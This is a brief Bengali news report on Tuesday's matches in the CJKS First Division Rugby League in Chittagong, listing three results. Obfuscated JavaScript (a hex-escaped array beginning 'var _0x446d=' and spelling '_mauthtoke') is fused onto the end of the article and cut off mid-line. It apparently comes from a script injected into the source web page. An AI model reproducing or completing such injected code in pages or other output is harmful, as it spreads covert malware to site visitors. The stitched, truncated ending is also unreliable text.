
নিজস্ব প্রতিবেদক : চট্টগ্রাম জেলা ক্রীড়া
সংস্থার ব্যবস্থাপনায় এবং বাংলাদেশ রাগবি
ফেডারেশনের সহযোগিতায় চট্টগ্রাম জেলা
ক্রীড়া সংস্থার মাঠে অনুষ্ঠানরত ‘সিজেকেএস
প্রথম বিভাগ রাগবি লীগ’-এ আজকের
(মঙ্গলবার) খেলায় ফিরিঙ্গী বাজার লাকী স্টার
ক্লাব ৩-১ পয়েন্টে স্টার ক্লাবকে, ক্রিসেন্ট ক্লাব
১০-৫ পয়েন্টে শতদল ক্লাবকে এবং আগ্রাবাদ
নওজোয়ান ক্লাব ৫-১ পয়েন্টে ক্যাথলিক
ক্লাবকে হারায়।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\